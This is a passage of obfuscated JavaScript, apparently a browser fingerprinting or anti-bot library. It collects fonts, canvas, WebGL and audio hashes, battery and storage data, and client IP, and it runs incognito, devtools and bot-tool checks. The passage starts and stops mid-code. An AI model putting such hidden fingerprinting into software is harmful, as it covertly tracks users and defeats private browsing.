_0x391e12(0x33d), _0x391e12(0x17c), _0x391e12(0x321), _0x391e12(0x261), _0x391e12(0x2d1), _0x391e12(0x52a), _0x391e12(0x581), _0x391e12(0x51e), _0x391e12(0x48c), _0x391e12(0x650), _0x391e12(0x4ce), _0x391e12(0x2e7), _0x391e12(0x491), _0x391e12(0xe8), _0x391e12(0x142), _0x391e12(0x12e), _0x391e12(0x234), _0x391e12(0x4a6), _0x391e12(0x551), _0x391e12(0x302), _0x391e12(0x61e), _0x391e12(0x322), _0x391e12(0x5d2), _0x391e12(0x5a0), _0x391e12(0x5ec), _0x391e12(0x63d), _0x391e12(0x4ec), _0x391e12(0x295), _0x391e12(0x27f), _0x391e12(0x2bd), _0x391e12(0x3ee), _0x391e12(0x64d), _0x391e12(0x1a3), _0x391e12(0x445), _0x391e12(0x45a), _0x391e12(0x417), _0x391e12(0x146), _0x391e12(0x5c3), _0x391e12(0x325), _0x391e12(0x268), _0x391e12(0x399), _0x391e12(0x2ad), _0x391e12(0x4bc), _0x391e12(0x45f), _0x391e12(0xdd), _0x391e12(0x4fa), _0x391e12(0x371), _0x391e12(0xab), _0x391e12(0x529), _0x391e12(0x283), _0x391e12(0x405), _0x391e12(0x28b), _0x391e12(0x5ff), _0x391e12(0x217), _0x391e12(0x580), _0x391e12(0x2e2), _0x391e12(0x2b4), _0x391e12(0x553), _0x391e12(0x465), _0x391e12(0x1b9), _0x391e12(0x5c2), _0x391e12(0x5ef), _0x391e12(0x343), _0x391e12(0x594), _0x391e12(0x550), _0x391e12(0x1b8), _0x391e12(0x5f6), _0x391e12(0x5a5), _0x391e12(0x266), _0x391e12(0x157), _0x391e12(0x16a), _0x391e12(0x1f8), _0x391e12(0x415), _0x391e12(0x1de), _0x391e12(0x56f), _0x391e12(0x165), _0x391e12(0x438), _0x391e12(0x5f7), _0x391e12(0x252), _0x391e12(0x218), _0x391e12(0x8e), _0x391e12(0x33c), _0x391e12(0x381), _0x391e12(0xf4), _0x391e12(0x5a9), _0x391e12(0x310), _0x391e12(0x14f), _0x391e12(0x2e1), _0x391e12(0x3a7), _0x391e12(0x4dc), _0x391e12(0x5f4), _0x391e12(0x3d0), _0x391e12(0x5f3), _0x391e12(0x514), _0x391e12(0x47d), _0x391e12(0x13b), _0x391e12(0x25e), _0x391e12(0x278), _0x391e12(0x59d), _0x391e12(0x59a), _0x391e12(0x5b8), _0x391e12(0x197), _0x391e12(0x18d), _0x391e12(0x3b3), _0x391e12(0x652), _0x391e12(0xbd), _0x391e12(0x4a4), _0x391e12(0x633), _0x391e12(0x504), _0x391e12(0x4be), _0x391e12(0x488), _0x391e12(0x29f), _0x391e12(0x279), _0x391e12(0x24b), _0x391e12(0x5f0), _0x391e12(0x36f), _0x391e12(0x1f2), _0x391e12(0x3fe), _0x391e12(0x13a), '仿宋', _0x391e12(0x1cf), _0x391e12(0x492), _0x391e12(0x276), _0x391e12(0x1ab), _0x391e12(0xa8), _0x391e12(0x25d), _0x391e12(0x365), _0x391e12(0x52f), _0x391e12(0x204), _0x391e12(0xc2), '宋体', '幼圆', _0x391e12(0x40d), _0x391e12(0x29e), _0x391e12(0x422), _0x391e12(0x59c), '楷体', '隶书', '黑体', _0x391e12(0x102), _0x391e12(0x5af), _0x391e12(0x225), _0x391e12(0x22a), _0x391e12(0x480), _0x391e12(0x246), _0x391e12(0x453), _0x391e12(0x1a7), _0x391e12(0x459), _0x391e12(0x598), _0x391e12(0x2f6)], _0x435eb5 = _0x391e12(0x57e), _0xdf7663 = _0x391e12(0x2cd), _0x5d843e = _0x8f0077[_0x391e12(0x4d3)](_0x391e12(0x611))[0x0], _0x584f75 = _0x8f0077[_0x391e12(0xe5)](_0x391e12(0x528)), _0x58ead3 = _0x8f0077[_0x391e12(0xe5)](_0x391e12(0x528)), _0x560790 = {}, _0x27ba9c = {}, _0x5f270d = function _0x4cca70 () { var _0x4562a7 = _0x391e12, _0x4b198b = _0x8f0077[_0x4562a7(0xe5)](_0x4562a7(0x5cd)); return _0x4b198b[_0x4562a7(0x34b)][_0x4562a7(0x60c)] = _0x4562a7(0x559), _0x4b198b[_0x4562a7(0x34b)][_0x4562a7(0x3ea)] = _0x4562a7(0x57f), _0x4b198b[_0x4562a7(0x34b)][_0x4562a7(0x2e8)] = _0xdf7663, _0x4b198b[_0x4562a7(0x34b)][_0x4562a7(0x522)] = _0x4562a7(0x53c), _0x4b198b[_0x4562a7(0x17e)] = _0x435eb5, _0x4b198b }, _0xe263e8 = function _0x491614 (_0x4c8da6, _0x2f0a01) { var _0x1b9ff9 = _0x391e12, _0x4f6155, _0x141e04 = _0x5f270d(); return _0x141e04[_0x1b9ff9(0x34b)][_0x1b9ff9(0x436)] = _0x21d986(_0x4f6155 = '\x27'[_0x1b9ff9(0x3ad)](_0x4c8da6, '\x27,'))[_0x1b9ff9(0x40f)](_0x4f6155, _0x2f0a01), _0x141e04 }, _0x3c9ef3 = function _0x3bce19 () { var _0x52d420 = _0x391e12, _0x13eaa9 = []; for (var _0x585fb3 = 0x0, _0x453b61 = _0x2a9993[_0x52d420(0xcf)]; _0x585fb3 < _0x453b61; _0x585fb3++) { var _0x52a8d5 = _0x5f270d(); _0x52a8d5[_0x52d420(0x34b)][_0x52d420(0x436)] = _0x2a9993[_0x585fb3], _0x584f75[_0x52d420(0x2a3)](_0x52a8d5), _0x13eaa9[_0x52d420(0x5ba)](_0x52a8d5) } return _0x13eaa9 }, _0x532c27 = function _0x55a0d3 () { var _0x35a90e = _0x391e12, _0x91a471 = {}; for (var _0x2c9780 = 0x0, _0x37352f = _0x230c72[_0x35a90e(0xcf)]; _0x2c9780 < _0x37352f; _0x2c9780++) { var _0x31c2a1 = []; for (var _0x434d46 = 0x0, _0x26eba3 = _0x2a9993[_0x35a90e(0xcf)]; _0x434d46 < _0x26eba3; _0x434d46++) { var _0x279f0d = _0xe263e8(_0x230c72[_0x2c9780], _0x2a9993[_0x434d46]); _0x58ead3[_0x35a90e(0x2a3)](_0x279f0d), _0x31c2a1[_0x35a90e(0x5ba)](_0x279f0d) }_0x91a471[_0x230c72[_0x2c9780]] = _0x31c2a1 } return _0x91a471 }, _0x28d9ec = function _0x549b69 (_0x22fd99) { var _0x5eb2bb = _0x391e12, _0x1d64ee = ![]; for (var _0x51609b = 0x0; _0x51609b < _0x2a9993[_0x5eb2bb(0xcf)]; _0x51609b++) { _0x1d64ee = _0x22fd99[_0x51609b][_0x5eb2bb(0x523)] !== _0x560790[_0x2a9993[_0x51609b]] || _0x22fd99[_0x51609b][_0x5eb2bb(0x622)] !== _0x27ba9c[_0x2a9993[_0x51609b]]; if (_0x1d64ee) return _0x1d64ee } return _0x1d64ee }, _0x3dca90 = _0x3c9ef3(); _0x5d843e[_0x391e12(0x2a3)](_0x584f75); for (var _0x5960d2 = 0x0, _0x318320 = _0x2a9993[_0x391e12(0xcf)]; _0x5960d2 < _0x318320; _0x5960d2++) { _0x560790[_0x2a9993[_0x5960d2]] = _0x3dca90[_0x5960d2][_0x391e12(0x523)], _0x27ba9c[_0x2a9993[_0x5960d2]] = _0x3dca90[_0x5960d2][_0x391e12(0x622)] } var _0x2507c7 = _0x532c27(); _0x5d843e[_0x391e12(0x2a3)](_0x58ead3); var _0x5797bb = []; for (var _0x1d1930 = 0x0, _0x1507fe = _0x230c72[_0x391e12(0xcf)]; _0x1d1930 < _0x1507fe; _0x1d1930++) { _0x28d9ec(_0x2507c7[_0x230c72[_0x1d1930]]) && _0x5797bb[_0x391e12(0x5ba)](_0x230c72[_0x1d1930]) } return _0x5d843e[_0x391e12(0x2db)](_0x58ead3), _0x5d843e[_0x391e12(0x2db)](_0x584f75), _0x39e992 = _0x5797bb, _0x39e992 } function _0x4d9f96 () { var _0x1f790d = _0x4a7275; return _0x20970c(_0x3014b4()[_0x1f790d(0xd9)](',')) } function _0x143844 () { var _0x47e55c = _0x4a7275; return _0x3014b4()[_0x47e55c(0xcf)] || 0x0 } function _0x57483b () { var _0x580eb7 = _0x4a7275; return _0x4a3b02[_0x580eb7(0x5f1)](this, arguments) } function _0x4a3b02 () { var _0x17943d = _0x4a7275; return _0x4a3b02 = _0x34595d(_0x346025[_0x17943d(0x4bf)](function _0x136b79 () { var _0x2b76eb = _0x17943d; return _0x346025[_0x2b76eb(0x544)](function _0x43be0b (_0x29da82) { var _0xc825e4 = _0x2b76eb; while (0x1) { switch (_0x29da82[_0xc825e4(0x206)] = _0x29da82[_0xc825e4(0x4b8)]) { case 0x0:_0x29da82[_0xc825e4(0x4b8)] = 0x2; return _0x5385d3(function (_0x2e5048, _0x5915c6) { var _0x31c7a8 = _0xc825e4, _0x5b5535 = _0x50cb50[_0x31c7a8(0x408)]; if (_0x5b5535 == null || _0x5b5535[_0x31c7a8(0x1d8)] == null) return _0x2e5048(0x0); _0x5b5535[_0x31c7a8(0x1d8)]()[_0x31c7a8(0x1e6)](function (_0x402e12) { var _0x245f1b = _0x31c7a8, _0x2a6fa2, _0x206ce4, _0xfb3702 = ((_0x2a6fa2 = _0x402e12[_0x245f1b(0x229)]) !== null && _0x2a6fa2 !== void 0x0 ? _0x2a6fa2 : 0x0) - ((_0x206ce4 = _0x402e12[_0x245f1b(0x35a)]) !== null && _0x206ce4 !== void 0x0 ? _0x206ce4 : 0x0); _0x2e5048(~~(_0xfb3702 / 0x400)) })[_0x31c7a8(0x64f)](function () { return _0x5915c6(0x0) }) }); case 0x2:return _0x29da82[_0xc825e4(0x37e)](_0xc825e4(0x345), _0x29da82[_0xc825e4(0x548)]); case 0x3:case _0xc825e4(0x586):return _0x29da82[_0xc825e4(0x626)]() } } }, _0x136b79) })), _0x4a3b02[_0x17943d(0x5f1)](this, arguments) } function _0xab2336 () { var _0x566cec = _0x4a7275; return _0x560466[_0x566cec(0x5f1)](this, arguments) } function _0x560466 () { var _0x35be39 = _0x4a7275; return _0x560466 = _0x34595d(_0x346025[_0x35be39(0x4bf)](function _0x73b69b () { var _0x317424 = _0x35be39; return _0x346025[_0x317424(0x544)](function _0x482c6a (_0x11f0b2) { var _0x8d0952 = _0x317424; while (0x1) { switch (_0x11f0b2[_0x8d0952(0x206)] = _0x11f0b2[_0x8d0952(0x4b8)]) { case 0x0:_0x11f0b2[_0x8d0952(0x4b8)] = 0x2; return _0x5385d3(function (_0x1ab769) { function _0x2bf14a (_0x183c31) { _0x1ab769(_0x183c31) } function _0x2480aa (_0x51848a) { var _0x38dbf0 = a0_0x4a93; return _0x51848a === _0x8dabb0[_0x38dbf0(0x55b)]()[_0x38dbf0(0xcf)] } function _0x4e3367 () { var _0x3002be = a0_0x4a93, _0x4a8591 = _0x50cb50[_0x3002be(0x2b9)]; return _0x4a8591 !== undefined && _0x4a8591[_0x3002be(0x32e)](_0x3002be(0xdc)) === 0x0 && _0x2480aa(0x25) } function _0x91cca2 () { var _0x5196da = a0_0x4a93, _0x23542b = _0x50cb50[_0x5196da(0x2b9)]; return _0x23542b !== undefined && _0x23542b[_0x5196da(0x32e)](_0x5196da(0x33b)) === 0x0 && _0x2480aa(0x21) } function _0x32c26d () { var _0x2c4d14 = a0_0x4a93; return _0x8f0077[_0x2c4d14(0x507)] !== undefined && _0x8f0077[_0x2c4d14(0x507)][_0x2c4d14(0x34b)][_0x2c4d14(0x2e3)] !== undefined && _0x2480aa(0x25) } function _0xea648c () { var _0x31f5fe = a0_0x4a93; return _0x50cb50[_0x31f5fe(0x2bf)] !== undefined && _0x2480aa(0x27) } function _0x4f66eb () { var _0x119acd = a0_0x4a93, _0x37192a = String(_0x13fe02[_0x119acd(0x120)]()); try { var _0x2a797b = _0x185493[_0x119acd(0x264)](_0x37192a, 0x1); _0x2a797b[_0x119acd(0x614)] = function (_0x2dbe55) { var _0x315a04 = _0x119acd, _0x528bba, _0xcbe520 = _0x2dbe55 === null || _0x2dbe55 === void 0x0 ? void 0x0 : (_0x528bba = _0x2dbe55[_0x315a04(0xce)]) === null || _0x528bba === void 0x0 ? void 0x0 : _0x528bba[_0x315a04(0x11e)]; try { _0xcbe520[_0x315a04(0x193)](_0x315a04(0x16b), {'autoIncrement': !![]})[_0x315a04(0x485)](new Blob()), _0x2bf14a(![]) } catch (_0x377c2b) { var _0x272aa1 = _0x377c2b; _0x377c2b instanceof Error && (_0x272aa1 = _0x377c2b[_0x315a04(0x440)] ? _0x377c2b[_0x315a04(0x440)] : _0x377c2b); if (typeof _0x272aa1 !== _0x315a04(0x159)) return _0x2bf14a(![]); if (typeof _0x272aa1 !== _0x315a04(0x159)) return _0x2bf14a(![]); var _0xa97725 = _0x11036b(_0x272aa1)[_0x315a04(0x40f)](_0x272aa1, _0x315a04(0x172)); return _0x2bf14a(_0xa97725) } finally { _0xcbe520[_0x315a04(0x5e1)](), _0x185493[_0x315a04(0x12a)](_0x37192a) } } } catch (_0x10fbbe) { return _0x2bf14a(![]) } } function _0x4437a6 () { var _0x5713f1 = a0_0x4a93, _0x1fe8bb = _0x28550f, _0x495163 = _0x50c8ba; try { ;_0x1fe8bb(null, null, null, null) } catch (_0x18658f) { return _0x2bf14a(!![]) } try { _0x495163[_0x5713f1(0x3b1)](_0x5713f1(0x16b), '1'), _0x495163[_0x5713f1(0x50e)](_0x5713f1(0x16b)) } catch (_0x35be41) { return _0x2bf14a(!![]) } return _0x2bf14a(![]) } function _0x1c0551 () { var _0xbd1d37 = a0_0x4a93; _0x50cb50[_0xbd1d37(0x2dc)] !== undefined ? _0x4f66eb() : _0x4437a6() } function _0x28dc00 () { var _0x2e82af = a0_0x4a93; if (_0x1c6453[_0x2e82af(0x171)] !== undefined && _0x1c6453[_0x2e82af(0x171)][_0x2e82af(0x22f)] !== undefined && _0x1c6453[_0x2e82af(0x171)][_0x2e82af(0x22f)][_0x2e82af(0x117)] !== undefined) return _0x1c6453[_0x2e82af(0x171)][_0x2e82af(0x22f)][_0x2e82af(0x117)]; return 0x40000000 } function _0x5c1151 () { var _0xf7adb8 = a0_0x4a93; _0x50cb50[_0xf7adb8(0x426)][_0xf7adb8(0x244)](function (_0x361047, _0x370772) { _0x2bf14a(_0x370772 < _0x28dc00()) }, function () { _0x2bf14a(![]) }) } function _0x28d728 () { var _0x27ac7d = a0_0x4a93, _0x16daba = _0x1c6453[_0x27ac7d(0x61d)], _0x2dad30 = function _0x46cfee () { _0x2bf14a(![]) }, _0x3d4976 = function _0x49291f () { _0x2bf14a(!![]) }; _0x16daba(0x0, 0x1, _0x2dad30, _0x3d4976) } function _0x5dbb27 () { var _0x51b10e = a0_0x4a93; _0x4e50c6 !== undefined && _0x4e50c6[_0x51b10e(0xc6)] !== undefined ? _0x5c1151() : _0x28d728() } function _0x23accf () { var _0x341b2c = a0_0x4a93, _0x6cc702 = indexedDB[_0x341b2c(0x264)](String(_0x13fe02[_0x341b2c(0x120)]())); _0x6cc702[_0x341b2c(0x220)] = function () { return _0x2bf14a(!![]) }, _0x6cc702[_0x341b2c(0x30f)] = function () { return _0x2bf14a(![]) } } function _0x3e7979 () { _0x2bf14a(_0x185493 === undefined) } function _0x458af2 () { try { if (_0x4e3367())_0x1c0551(); else { if (_0x91cca2())_0x5dbb27(); else { if (_0x32c26d())_0x23accf(); else _0xea648c() ? _0x3e7979() : _0x2bf14a(![]) } } } catch (_0x4c0d7c) { _0x2bf14a(![]) } }_0x458af2() }); case 0x2:return _0x11f0b2[_0x8d0952(0x37e)](_0x8d0952(0x345), _0x11f0b2[_0x8d0952(0x548)]); case 0x3:case _0x8d0952(0x586):return _0x11f0b2[_0x8d0952(0x626)]() } } }, _0x73b69b) })), _0x560466[_0x35be39(0x5f1)](this, arguments) } function _0x3af5f0 (_0x40b0cd) { var _0x4e5b4c = _0x4a7275; return _0x2d6b99(_0x40b0cd) === _0x4e5b4c(0x255) && isFinite(_0x40b0cd) ? _0x40b0cd : -0x1 } function _0x1ec9f9 () { var _0x39798d = _0x4a7275; return _0x2e70e9[_0x39798d(0x5f1)](this, arguments) } function _0x2e70e9 () { var _0x530b66 = _0x4a7275; return _0x2e70e9 = _0x34595d(_0x346025[_0x530b66(0x4bf)](function _0x4bbb2e () { var _0x45b137 = _0x530b66; return _0x346025[_0x45b137(0x544)](function _0x3abde1 (_0x9c5928) { var _0x1df541 = _0x45b137; while (0x1) { switch (_0x9c5928[_0x1df541(0x206)] = _0x9c5928[_0x1df541(0x4b8)]) { case 0x0:_0x9c5928[_0x1df541(0x4b8)] = 0x2; return _0x5385d3(function (_0x514103, _0x2bc42e) { var _0x213c75 = _0x1df541, _0x387c46 = _0x4f1344(_0x50cb50[_0x213c75(0x9d)]) && _0x50cb50[_0x213c75(0x9d)](); if (!_0x387c46) return _0x514103([0x0, 0x0, 0x0, 0x0]); _0x387c46[_0x213c75(0x1e6)](function (_0x46f459) { var _0x17a517 = _0x213c75; _0x514103([_0x13fe02[_0x17a517(0x2ae)](_0x46f459[_0x17a517(0x1ea)] * 0x64), _0x46f459[_0x17a517(0x298)] ? 0x1 : 0x2, _0x3af5f0(_0x46f459[_0x17a517(0x64b)]), _0x3af5f0(_0x46f459[_0x17a517(0x1d9)])]) })[_0x213c75(0x64f)](_0x2bc42e) }); case 0x2:return _0x9c5928[_0x1df541(0x37e)](_0x1df541(0x345), _0x9c5928[_0x1df541(0x548)]); case 0x3:case _0x1df541(0x586):return _0x9c5928[_0x1df541(0x626)]() } } }, _0x4bbb2e) })), _0x2e70e9[_0x530b66(0x5f1)](this, arguments) } var _0x3eb530 = {'exports': {}}, _0x4c2151 = {'exports': {}}, _0x1de1d6 = _0x1946c1, _0x2129d0 = _0x3393b4, _0x4b21b9 = _0x3caf4e, _0x429733 = _0x56db93['f'], _0x287c3b = _0x40225d, _0x558338 = _0x2129d0(function () { _0x429733(0x1) }), _0x12f0c1 = !_0x287c3b || _0x558338; _0x1de1d6({'target': _0x4a7275(0x597), 'stat': !![], 'forced': _0x12f0c1, 'sham': !_0x287c3b}, {'getOwnPropertyDescriptor': function _0x1fe59e (_0x53f02b, _0x1411dd) { return _0x429733(_0x4b21b9(_0x53f02b), _0x1411dd) }}); var _0x1ba378 = _0x1755f3, _0x2be188 = _0x1ba378[_0x4a7275(0x597)], _0x5e259d = _0x4c2151[_0x4a7275(0x2d2)] = function _0x57bb35 (_0x1b7a70, _0x3a12aa) { var _0x3fa593 = _0x4a7275; return _0x2be188[_0x3fa593(0x3af)](_0x1b7a70, _0x3a12aa) }; if (_0x2be188[_0x4a7275(0x3af)][_0x4a7275(0xae)])_0x5e259d[_0x4a7275(0xae)] = !![]; var _0x2827ed = _0x4c2151[_0x4a7275(0x2d2)], _0x30c79a = _0x2827ed; (function (_0x4d220b) { var _0x204fa3 = _0x4a7275; _0x4d220b[_0x204fa3(0x2d2)] = _0x30c79a }(_0x3eb530)); var _0x3b8f87 = _0x147144(_0x3eb530[_0x4a7275(0x2d2)]); function _0x449b3a (_0x2c92f2, _0x24b14d) { var _0x20e4d9 = _0x4a7275, _0x5b5b2f = _0x3b8f87(_0x2c92f2, _0x24b14d); return _0x5b5b2f ? _0x5b5b2f[_0x20e4d9(0x280)] : undefined } function _0x375edd (_0x2294b9, _0x40b4ba) { return !!_0x3b8f87(_0x2294b9, _0x40b4ba) } function _0x2eba78 (_0x22c6d4, _0x8bc76c) { var _0x3698a1 = _0x4a7275; if (!_0x4f1344(_0x22c6d4)) return ![]; var _0x26f05b = _0x22c6d4[_0x3698a1(0x55b)]()[_0x3698a1(0x1d2)]()[_0x3698a1(0x184)](/\s/g, ''); return _0x26f05b !== _0x3698a1(0xbf)[_0x3698a1(0x3ad)](_0x8bc76c[_0x3698a1(0x1d2)](), _0x3698a1(0x40b)) } function _0x14e979 (_0x9dd51d) { var _0xbcb355 = _0x4a7275; try { _0x9dd51d() } catch (_0x2078ba) { if (_0x2078ba !== null && _0x2078ba !== void 0x0 && _0x2078ba[_0xbcb355(0x3c8)]) { var _0x3e50e4; return _0x11036b(_0x3e50e4 = _0x2078ba[_0xbcb355(0x3c8)])[_0xbcb355(0x40f)](_0x3e50e4, _0xbcb355(0x54c)) } } return ![] } function _0x55ce41 (_0x5dabd1) { try { return _0x5dabd1() } catch (_0x560383) { return ![] } } function _0x548029 () { var _0x4f7105 = _0x4a7275, _0x429b1e, _0x4accbd, _0x3f0eae = _0x531029 ? new _0x531029(0x1, 0xac44, 0xac44) : '', _0x5e9cc7 = document[_0x4f7105(0xe5)](_0x4f7105(0x38e)), _0x42290c = _0x5e9cc7[_0x4f7105(0x2d7)]('2d'), _0xb8023a = (_0x429b1e = _0x5e9cc7[_0x4f7105(0x2d7)](_0x4f7105(0x4c6))) !== null && _0x429b1e !== void 0x0 ? _0x429b1e : _0x5e9cc7[_0x4f7105(0x2d7)](_0x4f7105(0xa4)), _0xc916a8 = new _0x5192d0(), _0x1e8b3e = _0x55ce41(function () { var _0x44aa7c = _0x4f7105; return !!_0x42290c && _0x2eba78(_0x5e9cc7[_0x44aa7c(0x2d4)], _0x44aa7c(0x2d4)) }), _0x4e658e = _0x55ce41(function () { var _0x258b33 = _0x4f7105; return !!_0x42290c && _0x2eba78(_0x42290c[_0x258b33(0x31f)], _0x258b33(0x31f)) }), _0x392168 = _0x55ce41(function () { var _0x5c3e00 = _0x4f7105; return !!_0x2a3ec9 && (_0x2eba78(_0x2a3ec9[_0x5c3e00(0x443)][_0x5c3e00(0x150)], _0x5c3e00(0x150)) || _0x14e979(_0x2a3ec9[_0x5c3e00(0x443)][_0x5c3e00(0x150)])) }), _0x32f856 = _0x55ce41(function () { var _0x9fb37 = _0x4f7105; return !!_0x3f0eae && _0x2eba78(_0x3f0eae[_0x9fb37(0x389)], _0x9fb37(0x389)) }), _0x4b0cf8 = _0x55ce41(function () { var _0x32b058 = _0x4f7105; return !!_0xb8023a && _0x2eba78(_0xb8023a[_0x32b058(0x3dc)], _0x32b058(0x3dc)) }), _0x25c278 = _0x55ce41(function () { var _0x3db5aa = _0x4f7105; return !!_0xb8023a && _0x2eba78(_0xb8023a[_0x3db5aa(0x521)], _0x3db5aa(0x521)) }), _0x5a2e38 = _0x55ce41(function () { var _0x80a9f2 = _0x4f7105; return !!_0xb8023a && _0x2eba78(_0xb8023a[_0x80a9f2(0xe3)], _0x80a9f2(0xe3)) }), _0x2403b7 = _0x55ce41(function () { var _0x20fe0a = _0x4f7105; return !!_0xb8023a && _0x2eba78(_0xb8023a[_0x20fe0a(0x1ef)], _0x20fe0a(0x1ef)) }), _0x13d643 = _0x55ce41(function () { var _0x1082f6 = _0x4f7105; return !!_0xc916a8 && _0x2eba78(_0xc916a8[_0x1082f6(0x231)], _0x1082f6(0x231)) }), _0x1ec789 = _0x55ce41(function () { var _0x206b95 = _0x4f7105; return !!_0xc916a8 && _0x2eba78(_0xc916a8[_0x206b95(0xf6)], _0x206b95(0xf6)) }), _0x3a74a0 = _0x55ce41(function () { var _0x582cf0 = _0x4f7105; return _0x2eba78(_0x449b3a(HTMLElement[_0x582cf0(0x443)], _0x582cf0(0x622)), _0x582cf0(0x57c)) }), _0x2d54dc = _0x55ce41(function () { var _0x3a967b = _0x4f7105; return _0x2eba78(_0x449b3a(HTMLElement[_0x3a967b(0x443)], _0x3a967b(0x523)), _0x3a967b(0x478)) }), _0x51fd25 = _0x55ce41(function () { var _0x37296c = _0x4f7105; return _0x375edd(_0x50cb50, _0x37296c(0x4e7)) }), _0x477b7a = _0x55ce41(function () { var _0x277428 = _0x4f7105; return _0x375edd(_0x50cb50, _0x277428(0x36a)) }), _0x52c416 = _0x55ce41(function () { var _0x4f138b = _0x4f7105; return _0x375edd(_0x50cb50, _0x4f138b(0x2b8)) || _0x375edd(_0x50cb50, _0x4f138b(0x2d9)) }), _0xed6adf = _0x55ce41(function () { var _0x41a218 = _0x4f7105; return _0x375edd(_0x50cb50, _0x41a218(0x648)) }), _0x5937a2 = _0x55ce41(function () { var _0x5705a2 = _0x4f7105; return _0x375edd(_0x50cb50, _0x5705a2(0x1fa)) }), _0x2e34ae = _0x55ce41(function () { var _0x529f67 = _0x4f7105; return _0x375edd(_0x50cb50, _0x529f67(0xad)) }), _0x4c07e2 = _0x55ce41(function () { var _0x1f6772 = _0x4f7105; return _0x375edd(_0x50cb50, _0x1f6772(0x2e5)) }); return _0x82381c(_0x4accbd = [_0x1e8b3e, _0x4e658e, _0x392168, _0x32f856, _0x4b0cf8, _0x25c278, _0x5a2e38, _0x2403b7, _0x13d643, _0x1ec789, _0x3a74a0, _0x2d54dc, _0x51fd25, _0x477b7a, _0x52c416, _0xed6adf, _0x5937a2, _0x2e34ae, _0x4c07e2])[_0x4f7105(0x40f)](_0x4accbd, function (_0x4b7783) { return _0x4b7783 ? '1' : '2' })[_0x4f7105(0xd9)]('') } var _0x3fe10e = Object[_0x4a7275(0x55d)]({'__proto__': null, 'getUserAgent': _0x5b4bec, 'getUserAgentData': _0x245e85, 'getAppVersion': _0x4e3e95, 'getPlatform': _0x28d8ea, 'getLanguage': _0x35f041, 'getLanguages': _0x2d4cbc, 'getSupportLocalStorage': _0x25b50c, 'getSupportSessionStorage': _0x539e4d, 'getSupportIndexedDB': _0x5e5fe0, 'getSupportAddBehavior': _0x10e25a, 'getSupportOpenDatabase': _0xf2ebfd, 'getDoNotTrack': _0x1d5e9a, 'getSupportCookie': _0xbff4e0, 'getSupportJava': _0x546aa3, 'getBrowserName': _0x35467a, 'getBrowserVersion': _0x4b2459, 'getKernelName': _0x5d97ec, 'getKernelVersion': _0x3c4eb4, 'getAudioHash': _0x5057bb, 'getAudioParams': _0x2b1cb1, 'getSpeechSynthesisHash': _0x1aad57, 'getMathHash': _0x45eb92, 'getAdBlock': _0x2c1c4c, 'getDefenderPlugins': _0x5f3f25, 'getSystemPlugins': _0x5589ca, 'getTitle': _0x5264a5, 'getCurrentUrl': _0x5291d1, 'getClientSize': _0x13115c, 'getAutoInput': _0x204f98, 'getDocumentMode': _0x24f49e, 'getMainFunctionHash': _0x5471b1, 'getSandboxSystemColor': _0x3b2362, 'getSandboxMimeTypes': _0x5a1f50, 'getSandboxPerfTime': _0x271df6, 'getSandboxMaxStackSize': _0x280dc5, 'getSandboxSpaceSize': _0x365b79, 'getSandboxDocumentPropsHash': _0x33670e, 'getSandboxDomTreePropsHash': _0x3fe3e8, 'getSandboxNavigatorKeys': _0x4ccad6, 'getBotTools': _0x46603c, 'getDevtools': _0x9f1732, 'getCheckKeyA': _0x16ea0f, 'getCheckKeyB': _0x20bfb5, 'getCheckKeyC': _0x1dc5ce, 'getCheckKeyD': _0x5a1cae, 'getCheckKeyE': _0x25e0b9, 'getTextSetting': _0x102dc7, 'getWebType': _0x2bc0d3, 'getWindowString': _0x1a427b, 'getEvalLength': _0x4c21f1, 'getTimezoneOffset': _0x3008fe, 'getOSCpu': _0x3fab9c, 'getHardwareConcurrency': _0x5c3e0f, 'getApplePaySession': _0x5cd6c8, 'getApplePCM': _0x5eb0ba, 'getJsHeapSizeLimit': _0x553f6f, 'getDeviceMemory': _0x3edeb6, 'getCharacterSet': _0x2745c1, 'getMediaKeys': _0x59ee31, 'getMatchMedia': _0x3b8167, 'getMediaDevices': _0x4c9f3b, 'getColorDepth': _0x5a9a4f, 'getPixelDepth': _0x28da6c, 'getDevicePixelRatio': _0x5c0ff8, 'getScreenPosition': _0x37de20, 'getSupportTouch': _0x2352ac, 'getScreentResolution': _0x59faa8, 'getMaxTouchPoints': _0x483ec, 'getClientIP': _0x511998, 'getCientMacAddress': _0x10f169, 'getWebGLHash': _0x40f2c8, 'getWebGLRenderer': _0x37ba95, 'getCanvasInfo': _0x44d533, 'getFontHash': _0x4d9f96, 'getFontCount': _0x143844, 'getStorageEstimate': _0x57483b, 'getIncognito': _0xab2336, 'getBattery': _0x1ec9f9, 'getApiTemps': _0x548029}); function _0x6d2e43 () { var _0x342fd1 = _0x4a7275; return _0x2d4c7d[_0x342fd1(0x5f1)](this, arguments) } function _0x2d4c7d () { var _0x594cc0 = _0x4a7275; return _0x2d4c7d = _0x34595d(_0x346025[_0x594cc0(0x4bf)](function _0xe74ca2 () { var _0x5bdde4 = _0x594cc0; return _0x346025[_0x5bdde4(0x544)](function _0x2fc46a (_0x2da9d2) { var _0x985a95 = _0x5bdde4; while (0x1) { switch (_0x2da9d2[_0x985a95(0x206)] = _0x2da9d2[_0x985a95(0x4b8)]) { case 0x0:_0x2da9d2[_0x985a95(0x4b8)] = 0x2; return _0x4e50c6[_0x985a95(0x28e)]([_0x40a1f2(_0x2c1c4c, 0xda, 0x1), _0x1d1d60(_0x2bc0d3, 0xe1, 0x1), _0x474cef(_0x2b1cb1, 0xfc, 0x64), _0x1d1d60(_0x35467a, 0xfe, 0x1), _0x474cef(_0x4b2459, 0xfd, 0x1e), _0x1d1d60(_0x5d97ec, 0x105, 0x1), _0x474cef(_0x3c4eb4, 0x106, 0x1e), _0x509fe8(_0x3b8167, 0x107, [0x1, 0x1, 0x1, 0x1, 0x1, 0x1, 0x1, 0x1]), _0x474cef(_0x4c9f3b, 0x109, 0x190), _0x474cef(_0x3b2362, 0x10c, 0x1f4), _0x1d1d60(_0x280dc5, 0x10d, 0x2), _0x474cef(_0x5a1f50, 0x10e, 0x64), _0x1d1d60(_0x271df6, 0x10f, 0x4), _0x509fe8(_0x365b79, 0x110, [0x2, 0x2]), _0x474cef(_0x102dc7, 0x117, 0x5), _0x1d1d60(_0x4c21f1, 0x118, 0x1), _0x174207(_0x33670e, 0x119, 0x10), _0x174207(_0x3fe3e8, 0x11a, 0x10), _0x474cef(_0x5589ca, 0x11b, 0x1f4), _0x1d1d60(_0x46603c, 0x1f5, 0x1), _0x474cef(_0x5f3f25, 0x1f7, 0x20), _0x474cef(_0x9f1732, 0x1f9, 0x3), _0x474cef(_0x4ccad6, 0x1fb, 0x190), _0x474cef(_0x1a427b, 0x1fd, 